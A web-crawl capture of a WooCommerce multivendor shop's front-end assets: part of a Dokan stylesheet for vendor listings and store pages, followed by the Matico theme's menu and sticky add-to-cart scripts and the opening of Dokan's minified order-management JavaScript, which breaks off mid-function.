  color: var(--primary);
}
div.dokan-other-vendor-camparison-table .woocommerce-review-link {
  font-size: 13px;
  color: #999;
  padding-top: 0.2em;
}
div.dokan-other-vendor-camparison-table span.cell-title {
  font-size: 14px;
  font-weight: 400;
  color: #999;
}

.single-product div.product .dokan-other-vendor-camparison-table .woocommerce-product-rating {
  margin-top: -0.375em;
  padding-bottom: 0.375em;
}

.store_vendor_info {
  font-size: 15px;
  font-weight: 300;
  line-height: 2;
}

.list-unstyled {
  list-style: none;
  margin-right: 0;
}

.dokan-store-products-filter-area .dokan-store-products-ordeby {
  position: relative;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 20px;
}
.dokan-store-products-filter-area .orderby-search:not([size]):not([multiple]) {
  width: auto;
  border-radius: 4px;
  height: 35px;
  border: solid 1px var(--border);
  float: right;
  padding-top: 0;
  padding-bottom: 0;
  margin-top: 5px;
  margin-bottom: 5px;
}
.dokan-store-products-filter-area .dokan-store-products-filter-search {
  color: var(--light);
  padding: 9px 110px 9px 30px;
  width: 390px;
  margin-bottom: 5px;
  margin-top: 5px;
  margin-right: auto;
}
@media (max-width: 768px) {
  .dokan-store-products-filter-area .dokan-store-products-filter-search {
    width: 300px;
  }
}
.dokan-store-products-filter-area .search-store-products.dokan-btn-theme {
  padding: 12px 30px;
  position: absolute;
  left: 389px;
  transform: translateX(-100%);
  top: 6px;
  z-index: 999;
}
@media (max-width: 768px) {
  .dokan-store-products-filter-area .search-store-products.dokan-btn-theme {
    left: 299px;
  }
}
.dokan-store-products-filter-area #dokan-store-products-search-result {
  display: none;
  position: absolute;
  width: 100%;
  background: #ffffff;
  z-index: 15;
  transform: translateY(-1px);
  max-width: 370px;
  max-height: 400px;
  overflow-y: auto;
  overflow-x: hidden;
  top: calc(100% + 2px);
}
@media (max-width: 768px) {
  .dokan-store-products-filter-area #dokan-store-products-search-result {
    max-width: 300px;
  }
}
.dokan-store-products-filter-area #dokan-store-products-search-result ul {
  list-style: none;
  margin: 0 !important;
  padding: 15px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result li {
  display: block;
  padding: 8px 0;
  position: relative;
  border-bottom: 1px dashed #e0e0e0;
  margin-left: 0;
}
.dokan-store-products-filter-area #dokan-store-products-search-result li:last-child {
  border-bottom: none;
}
.dokan-store-products-filter-area #dokan-store-products-search-result a {
  display: table;
  width: 100%;
}
.dokan-store-products-filter-area #dokan-store-products-search-result a > * {
  display: table-cell;
  vertical-align: top;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-image {
  width: 65px;
  max-width: 65px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-data {
  padding-left: 15px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-data div:not(.dokan-ls-product-categories) {
  display: inline-block;
  vertical-align: middle;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-data .dokan-ls-product-price {
  position: absolute;
  top: 12px;
  right: 0;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-data .dokan-ls-product-stock {
  padding: 4px 8px;
  background: #eeeeee;
  border-radius: 4px;
  position: absolute;
  bottom: 10px;
  right: 0;
}
.dokan-store-products-filter-area #dokan-store-products-search-result h3 {
  display: block;
  margin: 0;
  font-size: 15px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-categories span {
  display: inline-block;
  margin-right: 4px;
  font-size: 13px;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-categories span:after {
  content: ",";
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-categories span:last-child {
  margin-right: 0;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-product-categories span:last-child:after {
  content: "";
}
.dokan-store-products-filter-area #dokan-store-products-search-result .product-price {
  font-size: 14px;
  font-weight: bold;
  bottom: 10px;
  text-align: right;
}
.dokan-store-products-filter-area #dokan-store-products-search-result .dokan-ls-sale-price {
  color: #8f949b;
  text-decoration: line-through;
  margin-left: 8px;
}
.dokan-store-products-filter-area .dokan-store-products-search-has-results {
  border: 1px solid var(--border);
  border-radius: 4px;
}
.dokan-store-products-filter-area .dokan-ajax-search-loader {
  background-image: url("../../../../../plugins/dokan-lite/assets/images/spinner-2x.gif");
  background-position: 250px center;
  background-repeat: no-repeat;
  background-size: 20px 20px;
  z-index: 999;
}

.dokan-single-store .headline,
.dokan-single-store .products-list-heading {
  font-size: 24px;
  line-height: 1.1666666667;
  margin-bottom: 6px;
}
.dokan-single-store .headline:before,
.dokan-single-store .products-list-heading:before {
  content: "";
  width: 12px;
  height: 12px;
  border-radius: 50%;
  margin-right: 18px;
  background-color: var(--primary);
  display: inline-block;
  vertical-align: middle;
}
.dokan-single-store .dokan-store-product-section {
  margin-bottom: 25px;
}

.dokan-store-info .dokan-store-open-close .store-open-close-notice {
  display: inline-flex;
  align-items: center;
  position: relative;
  z-index: 1;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice .matico-icon-angle-down {
  margin-left: 10px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times {
  top: 100%;
  left: -28px;
  color: #3E474F;
  width: 300px;
  z-index: 1;
  display: none;
  padding: 15px;
  overflow: auto;
  position: absolute;
  max-height: 435px;
  background: #fff;
  box-shadow: 0 10px 15px -3px #00000040, 0 4px 6px -4px #00000010;
  border-radius: 4px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-times-heading {
  margin: 0 0 15px;
  display: flex;
  align-items: center;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-times-heading i.fa-calendar-day {
  color: #2471A9;
  width: 30px;
  margin: 0 10px 0 0;
  height: 30px;
  border: 1px solid #CBD9DC;
  display: flex;
  align-items: center;
  border-radius: 50%;
  justify-content: center;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-times-heading h4 {
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 0;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times span {
  margin-left: 10px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags {
  display: flex;
  font-size: 15px;
  margin-bottom: 12px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .store-days {
  flex: 2.3;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .current_day, .dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .current_time {
  font-weight: 700;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .store-times {
  flex: 4;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .store-times .store-open {
  cursor: pointer;
  display: inline-block;
  transition: 0.5s ease;
  list-style: none;
  text-decoration: none;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags .store-times .store-close {
  cursor: pointer;
  display: inline-block;
  transition: 0.5s ease;
  list-style: none;
  margin-bottom: 5.5px;
  text-decoration: none;
  color: #D07272;
  padding: 1px 12px;
  border-radius: 16px;
  background-color: #F8E8E7;
  text-align: center;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times .store-time-tags:last-child {
  margin-bottom: 0;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times::-webkit-scrollbar {
  width: 10px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times::-webkit-scrollbar-thumb {
  background: #8d9399;
  border-radius: 5px;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times::-webkit-scrollbar-thumb:hover {
  background: #555;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice #vendor-store-times:hover {
  display: block;
}
.dokan-store-info .dokan-store-open-close .store-open-close-notice:hover #vendor-store-times {
  display: block;
}

#dokan-seller-listing-wrap {
  margin-left: -15px;
  margin-right: -15px;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap {
  list-style: none;
  margin: 30px -15px;
  padding: 0;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap:before {
  content: " ";
  display: table;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap:after {
  content: " ";
  display: table;
  clear: both;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li {
  list-style-type: none;
  float: left;
  margin: 0 0 30px 0;
  padding-left: 15px;
  padding-right: 15px;
}
#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content {
  max-width: 100%;
}
#dokan-seller-listing-wrap .store-wrapper {
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.05);
  border-radius: 4px;
  overflow: hidden;
}
#dokan-seller-listing-wrap .store-data h2 {
  font-size: 24px;
  line-height: 1.1666666667;
  margin-bottom: 25px;
}
#dokan-seller-listing-wrap .store-data .dokan-seller-rating {
  margin-bottom: 17px;
  line-height: 1;
}
#dokan-seller-listing-wrap .store-data .dokan-seller-rating p.rating {
  display: none;
}
#dokan-seller-listing-wrap .store-data .dokan-seller-rating i.dashicons {
  width: 14px;
  font-size: 14px;
  color: #fa9a00;
  height: 14px;
}
#dokan-seller-listing-wrap .store-data .store-address {
  margin: 0 0 9px 0;
}
#dokan-seller-listing-wrap .store-data .store-phone {
  margin: 0 0 9px 0;
}
#dokan-seller-listing-wrap .store-footer .dokan-btn-theme.dokan-btn-round {
  width: 32px;
  height: 32px;
  font-size: 20px;
  line-height: 32px;
  border: 0;
  text-align: center;
  padding-left: 2px;
  color: #fff;
  background-color: var(--primary);
}
#dokan-seller-listing-wrap .store-footer .dokan-btn-theme.dokan-btn-round:hover {
  background-color: var(--primary_hover);
}
#dokan-seller-listing-wrap.grid-view .store-wrapper {
  height: 100%;
  display: flex;
  flex-direction: column;
  position: relative;
}
#dokan-seller-listing-wrap.grid-view .store-wrapper:hover .store-header .store-banner:before {
  background: linear-gradient(0deg, rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.6));
}
#dokan-seller-listing-wrap.grid-view .store-wrapper:hover .store-data {
  color: #fff;
}
#dokan-seller-listing-wrap.grid-view .store-wrapper:hover .store-data a {
  color: #fff;
}
#dokan-seller-listing-wrap.grid-view .store-wrapper:hover .store-data a:hover {
  text-decoration: underline;
}
#dokan-seller-listing-wrap.grid-view .store-header {
  position: absolute;
  bottom: 60px;
  left: 0;
  top: 0;
  right: 0;
  z-index: 1;
}
#dokan-seller-listing-wrap.grid-view .store-header .store-banner {
  position: relative;
  height: 100%;
}
#dokan-seller-listing-wrap.grid-view .store-header .store-banner img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  object-fit: cover;
}
#dokan-seller-listing-wrap.grid-view .store-header .store-banner:before {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0%;
  background: #F5F5F5;
  z-index: 2;
  transition: all ease 0.3s;
}
#dokan-seller-listing-wrap.grid-view .store-content {
  position: relative;
  z-index: 9;
  flex: 1;
}
#dokan-seller-listing-wrap.grid-view .store-content .store-data-container {
  padding: 35px 40px;
}
#dokan-seller-listing-wrap.grid-view .store-content .featured-favourite .featured-label {
  color: #fff;
  position: absolute;
  top: 20px;
  right: 0;
  width: 65px;
  transform: rotate(45deg);
}
#dokan-seller-listing-wrap.grid-view .store-content .featured-favourite .featured-label:before {
  content: "";
  position: absolute;
  width: 300%;
  background: #2d54a3;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 100%;
  z-index: -1;
}
#dokan-seller-listing-wrap.grid-view .store-footer {
  position: relative;
  z-index: 99;
  margin-top: auto;
  padding: 14px 30px;
}
#dokan-seller-listing-wrap.grid-view .store-footer .seller-avatar {
  background: #fff;
  position: absolute;
  width: 70px;
  height: 70px;
  top: -35px;
  right: 30px;
  padding: 6px;
  border-radius: 40px;
  box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.05);
}
#dokan-seller-listing-wrap.grid-view .store-footer .seller-avatar img {
  width: 100%;
  height: 100%;
  border-radius: 40px;
}
#dokan-seller-listing-wrap.grid-view .store-footer a {
  text-decoration: none;
}
#dokan-seller-listing-wrap.grid-view .store-footer a:active, #dokan-seller-listing-wrap.grid-view .store-footer a:focus {
  outline: none;
  text-decoration: none;
}
#dokan-seller-listing-wrap .seller-listing-content .dokan-error {
  margin: 15px;
}
#dokan-seller-listing-wrap.list-view .dokan-seller-wrap .dokan-single-seller {
  width: 100%;
}
#dokan-seller-listing-wrap.list-view .store-wrapper {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  background: #fff;
  border-radius: 3px;
  position: relative;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-header .store-banner {
  min-height: 140px;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-header .store-banner img {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .featured-favourite .featured-label {
  color: #fff;
  position: absolute;
  top: 20px;
  left: 0;
  width: 65px;
  transform: rotate(-45deg);
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .featured-favourite .featured-label:before {
  content: "";
  position: absolute;
  width: 300%;
  background: #2d54a3;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 100%;
  z-index: -1;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .store-data h2 a {
  color: #000;
  text-decoration: none;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .store-data h2 a:active, #dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .store-data h2 a:focus {
  text-decoration: none;
  outline: none;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-content .store-data-container .store-data .dokan-seller-rating[class] {
  overflow: visible;
  z-index: 1;
  min-width: 85px;
  font-family: "Open Sans", sans-serif;
  color: gray;
  float: right;
  position: relative;
  top: -8px;
  left: 25%;
}
#dokan-seller-listing-wrap.list-view .store-wrapper > .store-content {
  flex-basis: 43%;
  padding-left: 4%;
  padding-top: 15px;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-header {
  flex-basis: 20%;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] {
  display: flex;
  flex-direction: row-reverse;
  flex-basis: 33%;
  border: none;
  text-align: right;
  background: #fff;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] a:active, #dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] a:focus {
  outline: none;
  text-decoration: none;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] .seller-avatar {
  display: none;
}
#dokan-seller-listing-wrap.list-view .store-wrapper .store-footer[class] button {
  margin-right: 20px;
}

@media (max-width: 767px) {
  #dokan-seller-listing-wrap ul.dokan-seller-wrap li {
    width: 100% !important;
    float: none;
  }
  #dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content {
    text-align: left;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #dokan-seller-listing-wrap ul.dokan-seller-wrap li {
    width: 50%;
  }
}
@media (min-width: 992px) {
  #dokan-seller-listing-wrap ul.dokan-seller-wrap li {
    width: 33.33%;
  }
}

#dokan-store-listing-filter-wrap {
  background-color: #ffffff;
  padding: 15px 20px 15px 30px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.05);
  border-radius: 4px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
@media (max-width: 767px) {
  #dokan-store-listing-filter-wrap {
    display: block;
  }
  #dokan-store-listing-filter-wrap .right {
    justify-content: space-between;
  }
  #dokan-store-listing-filter-wrap .right .item.sort-by {
    margin: 0;
  }
  #dokan-store-listing-filter-wrap .toggle-view {
    display: none;
  }
}
#dokan-store-listing-filter-wrap .store-count {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  #dokan-store-listing-filter-wrap .store-count {
    display: none;
  }
}
#dokan-store-listing-filter-wrap .right {
  display: flex;
  align-items: center;
}
#dokan-store-listing-filter-wrap .right .item {
  position: relative;
  white-space: nowrap;
}
#dokan-store-listing-filter-wrap .right .item.sort-by {
  margin: 0 8px;
  padding: 8px 20px;
  border: 1px solid var(--border);
  border-radius: 4px;
  line-height: 20px;
}
#dokan-store-listing-filter-wrap .right .item.sort-by label {
  color: var(--light);
}
#dokan-store-listing-filter-wrap .right .item .dokan-store-list-filter-button {
  border-radius: 4px;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons {
  position: absolute;
  left: 27px;
  top: 50%;
  cursor: pointer;
  margin: 0;
  padding: 0;
  transform: translate(0, -50%);
  z-index: 999;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons .dokan-icon-div {
  background: #fff;
  height: 2px;
  margin: 2px auto;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons .dokan-icon-div:nth-child(1) {
  width: 12px;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons .dokan-icon-div:nth-child(2) {
  width: 10px;
}
#dokan-store-listing-filter-wrap .right .item .dokan-icons .dokan-icon-div:nth-child(3) {
  width: 8px;
}
#dokan-store-listing-filter-wrap .right .item button {
  padding: 8px 27px 8px 50px;
  background-color: var(--primary);
  font-weight: 600;
  line-height: 1.4285714286;
}
#dokan-store-listing-filter-wrap .right .item button:hover {
  background-color: var(--primary_hover);
}
#dokan-store-listing-filter-wrap .right .item button:focus {
  outline: none;
}
#dokan-store-listing-filter-wrap .right .item select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  padding: 0 15px 0 0;
  background-position: 100% center;
  width: auto;
  border: none;
}
#dokan-store-listing-filter-wrap .right .item select:focus {
  outline: none;
}
#dokan-store-listing-filter-wrap .right .toggle-view {
  line-height: 20px;
  color: var(--light);
}
#dokan-store-listing-filter-wrap .right .toggle-view .dashicons {
  cursor: pointer;
}
#dokan-store-listing-filter-wrap .right .toggle-view .active {
  color: var(--accent);
}

#dokan-seller-listing-wrap {
  margin-left: 0;
  margin-right: 0;
}
.dokan-ajax-loader {
  width: 50px;
  height: 50px;
  background: #fff;
  position: relative;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}
.dokan-ajax-loader:before {
  content: "";
  width: 30px;
  height: 30px;
  display: block;
  vertical-align: middle;
  border: 1px solid #bbb;
  border-left-color: #000;
  border-radius: 50%;
  animation: opal-loading 450ms infinite linear;
  -webkit-animation: opal-loading 450ms infinite linear;
  margin: 0 auto;
  position: absolute;
  top: 50%;
  margin-top: -15px;
  left: 0;
  right: 0;
}

@keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@-webkit-keyframes opal-loading {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
.dokan-product-listing .dokan-product-listing-area {
  padding-left: 0;
  padding-right: 0;
}

.product-listing-table td[data-title=Price] .amount + .amount {
  color: var(--primary);
}
.product-listing-table td[data-title=Name] a {
  color: var(--accent);
}
.product-listing-table td[data-title=Name] a:hover {
  color: var(--primary);
}

.dokan-store-menu .store-cat-stack-dokan > ul {
  margin-bottom: 0;
}
.dokan-store-menu .store-cat-stack-dokan > ul > li:last-child {
  margin-bottom: 0;
}

.seller-form input[type=submit].dokan-btn-theme,
.seller-form .dokan-btn-theme {
  width: 100%;
}

#dokan-store-location {
  padding-top: 56.25%;
}

.widget_shopping_cart .mini_cart_item .variation {
  margin: 0;
}

/*# sourceMappingURL=dokan.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5
body_size: 628
content:
(function ($) {
    'use strict';

    function login_dropdown() {
        $('.site-header-account').mouseenter(function () {
            $('.account-dropdown', this).append($('.account-wrap'));
        });
    }

    function handleWindow() {
        var body = document.querySelector('body');

        if (window.innerWidth > body.clientWidth + 5) {
            body.classList.add('has-scrollbar');
            body.setAttribute('style', '--scroll-bar: ' + (window.innerWidth - body.clientWidth) + 'px');
        } else {
            body.classList.remove('has-scrollbar');
        }
    }

    function minHeight() {
        var $body = $('body'),
            bodyHeight = $(window).outerHeight(),
            headerHeight = $('header.header-1').outerHeight(),
            footerHeight = $('footer.site-footer').outerHeight(),
            $adminBar = $('#wpadminbar');

            if ($adminBar.length > 0) {
                headerHeight += $adminBar.height();
            }

            if($body.find('header.header-1').length){

                $('.site-content').css({
                    'min-height': bodyHeight - headerHeight - footerHeight - 90
                });
            }
    }

    function setPositionLvN($item) {
        var sub = $item.children('.sub-menu'),
            offset = $item.offset(),
            width = $item.outerWidth(),
            screen_width = $(window).width(),
            sub_width = sub.outerWidth();
        var align_delta = offset.left + width + sub_width - screen_width;
        if (align_delta > 0) {
            if ($item.parents('.menu-item-has-children').length) {
                sub.css({ left: 'auto', right: '100%' });
            }else {
                sub.css({ left: 'auto', right: '0' });
            }
        } else {
            sub.css({ left: '', right: '' });
        }
    }

    function initSubmenuHover() {
        $('.site-header .primary-navigation .menu-item-has-children').hover(function (event) {
            var $item = $(event.currentTarget);
            setPositionLvN($item);
        });
    }

    function backtotop() {
        $('.scrollup').on('click', function () {
            $("html, body").animate({ scrollTop: 0 }, 600);
            return false;
        });
    }

    initSubmenuHover();
    minHeight();
    handleWindow();
    login_dropdown();
    backtotop();
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/js/sticky-add-to-cart.min.js?ver=1.1.5
body_size: 365
content:
!function(){"use strict";document.addEventListener("DOMContentLoaded",function(){var t,s,e,c,a=document.getElementsByClassName("matico-sticky-add-to-cart");a.length&&("undefined"==typeof matico_sticky_add_to_cart_params||0<(t=document.getElementsByClassName(matico_sticky_add_to_cart_params.trigger_class)).length&&((s=function(){t[0].getBoundingClientRect().top+t[0].scrollHeight<0?(a[0].classList.add("matico-sticky-add-to-cart--slideOutUp"),a[0].classList.remove("matico-sticky-add-to-cart--slideInDown"),window.innerHeight+window.scrollY>=document.body.offsetHeight&&(a[0].classList.add("matico-sticky-add-to-cart--slideInDown"),a[0].classList.remove("matico-sticky-add-to-cart--slideOutUp"))):a[0].classList.contains("matico-sticky-add-to-cart--slideOutUp")&&(a[0].classList.add("matico-sticky-add-to-cart--slideInDown"),a[0].classList.remove("matico-sticky-add-to-cart--slideOutUp"))})(),window.addEventListener("scroll",function(){s()}),e=null,document.body.classList.forEach(function(t){"postid-"===t.substring(0,7)&&(e=t.replace(/[^0-9]/g,""))}),!e||(c=document.getElementById("product-"+e))&&(c.classList.contains("product-type-simple")||c.classList.contains("product-type-external")||document.getElementsByClassName("matico-sticky-add-to-cart__content-button")[0].addEventListener("click",function(t){t.preventDefault(),document.getElementById("product-"+e).scrollIntoView()}))))})}();

--- FILE ---
content_type: text/javascript
request_url: https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1765970435
body_size: 15813
content:
(()=>{var e,t;jQuery(function(e){e(".tips").tooltip(),e("ul.order-status").on("click","a.dokan-edit-status",function(t){return e(this).addClass("dokan-hide").closest("li").next("li").removeClass("dokan-hide"),!1}),e("ul.order-status").on("click","a.dokan-cancel-status",function(t){return e(this).closest("li").addClass("dokan-hide").prev("li").find("a.dokan-edit-status").removeClass("dokan-hide"),!1}),e("form#dokan-order-status-form").on("submit",function(t){t.preventDefault();var a=e(this),n=a.closest("li");n.block({message:null,overlayCSS:{background:"#fff url("+dokan.ajax_loader+") no-repeat center",opacity:.6}}),e.post(dokan.ajaxurl,a.serialize(),function(e){if(n.unblock(),e.success){var t=n.prev();n.addClass("dokan-hide"),t.find("label").replaceWith(e.data),t.find("a.dokan-edit-status").removeClass("dokan-hide")}else dokan_sweetalert(e.data,{icon:"success"})})}),e("form#add-order-note").on("submit",function(t){if(t.preventDefault(),e("textarea#add-note-content").val())return e("#dokan-order-notes").block({message:null,overlayCSS:{background:"#fff url("+dokan.ajax_loader+") no-repeat center",opacity:.6}}),e.post(dokan.ajaxurl,e(this).serialize(),function(t){e("ul.order_notes").prepend(t),e("#dokan-order-notes").unblock(),e("#add-note-content").val("")}),!1}),e("#dokan-order-notes").on("click","a.delete_note",function(){var t=e(this).closest("li.note");e("#dokan-order-notes").block({message:null,overlayCSS:{background:"#fff url("+dokan.ajax_loader+") no-repeat center",opacity:.6}});var a={action:"dokan_delete_order_note",note_id:e(t).attr("rel"),security:e("#delete-note-security").val()};return e.post(dokan.ajaxurl,a,function(a){e(t).remove(),e("#dokan-order-notes").unblock()}),!1}),e(".order_download_permissions").on("click","button.grant_access",function(){var t=e(this),a=e("select.grant_access_id").val();if(a){e(".order_download_permissions").block({message:null,overlayCSS:{background:"#fff url("+dokan.ajax_loader+") no-repeat center",opacity:.6}});var n={action:"dokan_grant_access_to_download",product_ids:a,loop:e(".order_download_permissions .panel").length,order_id:t.data("order-id"),security:t.data("nonce")};return e.post(dokan.ajaxurl,n,function(t){t?e("#accordion").append(t):dokan_sweetalert(dokan.i18n_download_access,{icon:"warning"}),e(".datepicker").datepicker(),e(".order_download_permissions").unblock()}),!1}}),e(".order_download_permissions").on("click","button.revoke_access",async function(t){t.preventDefault();const a=await dokan_sweetalert(dokan.i18n_download_permission,{action:"confirm",icon:"warning"});if("undefined"!==a&&a.isConfirmed){var n=e(this),o=n.closest(".dokan-panel"),i=n.attr("rel").split(",")[0],r=n.attr("rel").split(",")[1];if(i>0){e(o).block({message:null,overlayCSS:{background:"#fff url("+dokan.ajax_loader+") no-repeat center",opacity:.6}});var d={action:"dokan_revoke_access_to_download",product_id:i,download_id:r,order_id:n.data("order-id"),permission_id:n.data("permission-id"),security:n.data("nonce")};e.post(dokan.ajaxurl,d,function(t){e(o).fadeOut("300",function(){e(o).remove()})})}else e(o).fadeOut("300",function(){e(o).remove()})}return!1}),e("#grant_access_id").select2({allowClear:!0,minimumInputLength:3,ajax:{url:dokan.ajaxurl,dataType:"json",delay:500,data:function(e){return{q:e.term,action:"dokan_search_downloadable_products",_nonce:dokan.search_downloadable_products_nonce,page:e.page||1}},processResults:function(t){var a=[];return t&&e.each(t,function(e,t){a.push({id:e,text:t})}),{results:a,pagination:{more:0!=a.length}}},cache:!0},language:{errorLoading:function(){return dokan.i18n_searching},inputTooLong:function(e){var t=e.input.length-e.maximum;return 1===t?dokan.i18n_input_too_long_1:dokan.i18n_input_too_long_n.replace("%qty%",t)},inputTooShort:function(e){var t=e.minimum-e.input.length;return 1===t?dokan.i18n_input_too_short_1:dokan.i18n_input_too_short_n.replace("%qty%",t)},loadingMore:function(){return dokan.i18n_load_more},maximumSelected:function(e){return 1===e.maximum?dokan.i18n_selection_too_long_1:dokan.i18n_selection_too_long_n.replace("%qty%",e.maximum)},noResults:function(){return dokan.i18n_no_matches},searching:function(){return dokan.i18n_searching}}})}),e=jQuery,(t={init:function(){let t={d:"dd",D:"D",j:"d",l:"DD",F:"MM",m:"mm",M:"M",n:"m",o:"yy",Y:"yy",y:"y"},a=0,n="",o="";for(a=0;a<dokan.i18n_date_format.length;a++)n=dokan.i18n_date_format[a],o+=n in t?t[n]:n;e("#shipped-date").datepicker({dateFormat:o}),e("body").on("click","#dokan-add-tracking-number",this.showTrackingForm),e("body").on("click","#dokan-cancel-tracking-note",this.cancelTrackingForm),e("body").on("click","#add-tracking-details",this.insertShippingTrackingInfo),e("#woocommerce-order-items").on("click","button.refund-items",this.refund_items).on("click",".cancel-action",this.cancel).on("click","button.do-api-refund, button.do-manual-refund",this.refunds.do_refund).on("change",".refund input.refund_line_total, .refund input.refund_line_tax",this.refunds.input_changed).on("change keyup",".wc-order-refund-items #refund_amount",this.refunds.amount_changed).on("change","input.refund_order_item_qty",this.refunds.refund_quantity_changed).on("keyup",".woocommerce_order_items .split-input input:eq(0)",function(){var t=e(this).next();(""===t.val()||t.is(".match-total"))&&t.val(e(this).val()).addClass("match-total")}).on("keyup",".woocommerce_order_items .split-input input:eq(1)",function(){e(this).removeClass("match-total")})},showTrackingForm:function(t){t.preventDefault(),e(this).closest("div").find("form#add-shipping-tracking-form").slideDown(300,function(){e(this).removeClass("dokan-hide")})},cancelTrackingForm:function(t){t.preventDefault(),e(this).closest("form#add-shipping-tracking-form").slideUp(300,function(){e(this).addClass("dokan-hide")})},insertShippingTrackingInfo:function(t){t.preventDefault();var a={shipping_provider:e("#shipping_provider").val(),shipping_number:e("#tracking_number").val(),shipped_date:e("#shipped-date").val(),action:e("#action").val(),post_id:e("#post-id").val(),security:e("#security").val()};return e("#dokan-order-notes").block({message:null,overlayCSS:{background:"#fff url("+dokan.ajax_loader+") no-repeat center",opacity:.6}}),e.post(dokan.ajaxurl,a,function(t){e("ul.order_notes").prepend(t),e("#dokan-order-notes").unblock(),e("form#add-shipping-tracking-form").find("input[type=text], textarea").val("")}),!1},block:function(){e("#woocommerce-order-items").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})},unblock:function(){e("#woocommerce-order-items").unblock()},reload_items:function(){var a={order_id:dokan_refund.post_id,action:"dokan_load_order_items",security:dokan_refund.order_item_nonce};t.block(),e.ajax({url:dokan_refund.ajax_url,data:a,type:"POST",success:function(t){e(".dokan-panel-default #woocommerce-order-items").empty(),e(".dokan-panel-default #woocommerce-order-items").append(t)}})},refund_items:function(){return e("div.wc-order-refund-items").slideDown(),e("div.wc-order-bulk-actions").slideUp(),e("div.wc-order-totals-items").slideUp(),e("#woocommerce-order-items div.refund").show(),e(".wc-order-edit-line-item .wc-order-edit-line-item-actions").hide(),!1},cancel:function(){return 